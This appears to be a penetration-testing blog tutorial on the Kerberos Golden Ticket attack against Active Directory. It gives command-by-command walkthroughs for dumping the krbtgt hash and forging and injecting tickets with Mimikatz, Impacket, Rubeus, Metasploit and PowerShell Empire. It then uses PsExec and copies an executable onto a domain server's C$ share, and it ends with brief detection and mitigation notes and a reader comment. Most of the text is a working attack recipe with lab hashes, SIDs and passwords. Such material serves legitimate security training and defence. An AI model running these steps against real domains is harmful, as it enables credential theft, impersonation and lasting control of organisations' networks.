Domain Persistence: Golden Ticket Attack
Golden Ticket attack is a famous technique of impersonating users on an AD domain by abusing Kerberos authentication. As we all know Windows two famous authentications are NTLM and Kerberos in this article you will learn why this is known as persistence and how an attacker can exploit the weakness of AD.
Table of Content
- AD Default Local Account
- Kerberos Authentication Process
- Forging Kerberos Tickets
- Golden Ticket Attack
- Golden Ticket Attack Walkthrough
- Mimikatz
- Impacket
- Rubeus.exe
- Metasploit
- Empire
- Hunting Event log Golden ticket
- Mitigation
AD Default Local Account
Default local accounts are built-in accounts that are created automatically when a Windows Server domain controller is installed, and the domain is created. These default local accounts have counterparts in Active Directory
The default local accounts in the Users container include: Administrator, Guest, and KRBTGT. The HelpAssistant account is installed when a Remote Assistance session is established. The following sections describe the default local accounts and their use in Active Directory.



Kerberos Authentication Process
In the Active Directory domain, every domain controller runs a KDC (Kerberos Distribution Center) service that processes all requests for tickets to Kerberos. For Kerberos tickets, AD uses the KRBTGT account in the AD domain. KRBTGT is also the security principal name used by the KDC for a Windows Server domain
- Legitimate User: Begins the communication for a service request.
- Application Server: The server with the service the user wants to access.
- Key Distribution Center (KDC): KBRTGT account acts as a service account for the Key Distribution Center (KDC) and separated into three parts: Database (db), Authentication Server (AS) and Ticket Granting Server (TGS).
- Authentication Server (AS): Verify client authentication. If the logged user is authenticated successfully the AS issues a ticket called TGT.
- Ticket Granting Ticket (TGT): confirms to other servers that user has been authenticated.
- Ticket Granting Server (TGS): User request for TGS from the KDC that will be used to access the service of the application server.
Forging Kerberos Tickets
Forging Kerberos tickets depends on the password hash available to the attacker
- Golden Tickets requires the KRBTGT password hash.
- Silver ticket requires the Service Account (either the computer account or user account) password hash.
Golden Ticket Attack
Golden Tickets are forged Ticket-Granting Tickets (TGTs), also called authentication tickets, As shown in the following image, attacker escape the 1st & 2nd Stage and initialise communication with KCD from 3rd stage. Since a Golden Ticket is a forged TGT, it is sent to the Domain Controller as part of the TGS-REQ to get a service ticket.
The TGT is used mainly to inform KDC’s domain controller that another domain controller has authenticated the users. The reality is that the TGT has the hash KRBTGT password encrypted and any KDC service inside the domain may decrypt to proves it is valid.
The requirements for forging TGT:
- Domain Name
- SID
- Domain KRBTGT Account NTLM password hash
- Impersonate user

If an intruder has access to an Active Directory forest/domain administrator/local administrator account, he/she can exploit Kerberos tickets for identity theft. A golden ticket attack is something that he/ he creates a ticket created by Kerberos that is valid for 10 years. However, if any other user has changed its password, the attacker may use the KRBTGT account to stay on the network. The attacker may also create accessible user/computer/service tickets from Kerberos for a non-existent Active Directory account.
Golden Ticket Attack Walkthrough

As we know, there is some basic requirement create a forge TGT i.e extract the “domain Name, SID, krbtgt Hash”, Once an attacker has admin access to a Domain Controller, the KRBTGT account password hashes can be extracted using Mimikatz.
privilege::debug lsadump::lsa /inject /name:krbtgt
- Domain :ignite.local
- sid: S-1-5-21-3523557010-2506964455-2614950430
- krbtgt Hash: f3bc61e97fb14d18c42bcbf6c3a9055f
- Impersonate User: Pavan (In My case)


Even though I have access to domain controller then also I cannot connect to the Application server using PsExce.exe as shown in the below image, now let us try this again, using forge TGT using Multiple Methods.
Mimikatz: Pass the Ticket
Mimikatz is available for Kerberos attack, it allows to create the forged ticket and simultaneously pass the TGT to KDC service to Get TSG and you will able to connect to Domain Server. This can be done by running both commands on cmd as administrator.
kerberos::golden /user:pavan /domain:ignite.local /sid:S-1-5-21-3523557010-2506964455-2614950430 /krbtgt:f3bc61e97fb14d18c42bcbf6c3a9055f /id:500 /ptt misc::cmd
Above command will generate the ticket for impersonating user with RID 500.


As soon as you will run above commands you (attacker) will get a new cmd prompt which will allow to connect with domain server using PsExec.exe as shown in the below image.
PsExec64.exe \\192.168.1.105 cmd.exe ipconfig
Mimikatz: Generate the ticket
If you do not want to pass the ticket but want to create the forged ticket that you can use later because the TGT is valid for 10 years, you can execute below the command that generates the ticket in the form of the ticket.kirbi file.

kerberos::golden /user:pavan /domain:ignite.local /sid:S-1-5-21-3523557010-2506964455-2614950430 /krbtgt:f3bc61e97fb14d18c42bcbf6c3a9055f /id:500
Above command will generate the TGT key for impersonating user with RID 500.

So, whenever you want to access the Domain Server service, you can use the ticket.kirbi file. This can be done by executing the following commands:
kerberos::ptt ticket.kirbi misc::cmd

And then repeat the above steps to access the service.
PsExec64.exe \\192.168.1.105 cmd.exe ipconfig
Impacket

Similarly, you can use impacket tool to get prerequisite for generating Forge Kerberos ticket, thus repeat the same step using the following command:
python lookupsid.py ignite/Administrator:Ignite@987@192.168.1.105
Here, we have used for lookupid python script to enumerate the Domain SID.
After then, used secretsdump.py the python script for extracting Krbtgt hash & domain name with the help of the following command:
python secretsdump.py administrator:Ignite@987@192.168.1.105 -outputfile krb -user-status

Use ticketer.py script that will create TGT/TGS tickets from scratch or based on a template (legally requested from the KDC) allowing you to customize some of the parameters set inside the PAC_LOGON_INFO structure, in particular the groups, extrasids, etc. Tickets duration is fixed to 10 years from now.

python ticketer.py -nthash f3bc61e97fb14d18c42bcbf6c3a9055f -domain-sid S-1-5-21-3523557010-2506964455-2614950430 -domain ignite.local raj export KRB5CCNAME=/root/Tools/impacket/examples/raj.ccache
Use ticket_converter.py script which will convert kirbi files into ccache file used by impacket.
python ticketConverter.py /root/impacket/examples/raj.ccache ticket.kirbi
Again, whenever you want to access the Domain server service you can use the ticket.kirbi file. And this can be done by executing the following commands as done in the above sections:
kerberos::ptt ticket.kirbi misc::cmd

And then repeat the above step to access the service.
PsExec64.exe \\192.168.1.105 cmd.exe ipconfig
Pass The Ticket with Rubeus.exe
Similarly, you can use Rubeus.exe which is an alternative option to pass the ticket, Rubeus is a C# toolset for raw Kerberos interaction and abuses. It is heavily adapted from Benjamin Delpy’s Kekeo project (CC BY-NC-SA 4.0 license) and Vincent LE TOUX’s MakeMeEnterpriseAdmin project (GPL v3.0 license). Full credit goes to Benjamin and Vincent for working out the hard components of weaponization.
You can download it from here: https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Rubeus.exe
Rubeus.exe ptt /ticket:ticket.kirbi PsExec64.exe \\192.168.1.105 cmd.exe ipconfig
Now run the use psexec64.exe on the same terminal to connect with the application server.

Metasploit: Kiwi

The TGT/TGS can be generated remotely using Metasploit, for you need to compromise victim’s machine who is a member of AD and then follow the below steps. Use kiwi to enumerate krbtgt hash & SID of the domain controller.
load kiwi dcsync_ntlm krbtgt

Collect the domain name and other required details of the network using the following command:
shell ipconfig /all
Now, use above enumerated information to generate Ticket use module:golden_ticket_create, it will store the ticket.kirbi on the desktop of my local machine.
golden_ticket_create -d ignite.local -u pavan -s S-1-5-21-3523557010-2506964455-2614950430 -k f3bc61e97fb14d18c42bcbf6c3a9055f -t /root/Desktop/ticket.kirbi
Metasploit: Mimikatz Powershell Script
Similarly, you can use Powershell Script of Mimikatz to generate Ticket remotely for injecting in an application server or to store in form of kirbi format for future use. Now upload mimikatz powershell script to generate TGT and for this run given commands.
upload /root/powershell/Invoke-Mimikatz.ps1 . shell cd C:\Users\yashika\Desktop\ powershell Set-ExecutionPolicy Unrestricted Import-Module .\Invoke-Mimikatz.ps1

When you have all required information then generate forge Ticket with the help of the following command.

Invoke-Mimikatz -Command '"kerberos::golden /user:pavan /domain:ignite.local /sid:S-1-5-21-3523557010-2506964455-2614950430 /krbtgt:f3bc61e97fb14d18c42bcbf6c3a9055f /id:500 "'
Above command will generate the Token for impersonating user with RID 500.
 Once the attacker generates forge ticket, he/she can use this ticket in future to access the service of the application server by executing the following commands.
Once the attacker generates forge ticket, he/she can use this ticket in future to access the service of the application server by executing the following commands.
Invoke-Mimikatz -Command '"kerberos::purge"' Invoke-Mimikatz -Command '"kerberos::ptt ticket.kirbi"' Copy-Item C:/Users/yashika/Desktop/raj.exe -Destination \\WIN-S0V7KMTVLD2.ignite.local\c$ dir \\WIN-S0V7KMTVLD2.ignite.local\c$

Similarly, if you want to inject Ticket at the time it is generated to access the application server within that moment, then you run the below command.
Invoke-Mimikatz -Command '"kerberos::golden /user:pavan /domain:ignite.local /sid:S-1-5-21-3523557010-2506964455-2614950430 /krbtgt:f3bc61e97fb14d18c42bcbf6c3a9055f /id:500 /ptt"' dir \\WIN-S0V7KMTVLD2.ignite.local\c$
Powershell Empire
When it comes for generating TGT/TGS, the powershell empire is the most dangerous framework, because once you have compromise victim machine who is member of AD, then you can use the following module directly without admin privilege session.
usemodule credentials/mimikatz/golden_ticket set domain <Domain_name> set sid <SID> set user pavan set group set id 500 set krbtgt_hash <ntlm_hash>
This is a dynamic way to generate ticket because this module can be run without having admin privilege session and it will inject the ticket into the current session and the attacker can get direct access of the server.

Hunting Event log Golden ticket

When a bogus user account (one not in the AD Forest) is used with the RID of an existing AD account(Yashika). The bogus user here is “pavan” and has the groups set to the standard Golden
Ticket admin groups. an event log is generated for his logon activity and the event ID should be 4769, it will disclose the impersonate username and machine IP.
In the normal, valid account logon events, the event data structure is:
- Security ID: DOMAIN\AccountID
- Account Name: AccountID
- Account Domain: DOMAIN
Mitigation
- Reset the krbtgt account password/keys

Microsoft has released the script to reset the krbtgt account password/keys which were not possible earlier. This script will enable you to reset the krbtgt account password and related keys while minimizing the likelihood of Kerberos authentication issues being caused by the operation.
You can download it from here. This script is applicable for the following Platform:
- Install endpoint protection to block attackers from loading modules like mimikatz & powershell scripts
- Limit privilege for Admin and Domain Administrator access.
- Alert on known behaviours that indicates Golden Ticket or other similar attacks.


Hello Sir Raj Chandel,
I am following your articles which I find very interesting. I am learning many interesting things from your site. Unfortunately I started my study recently.
J am really at low level.
I thank you for the many teachings.
Thanks
Massimo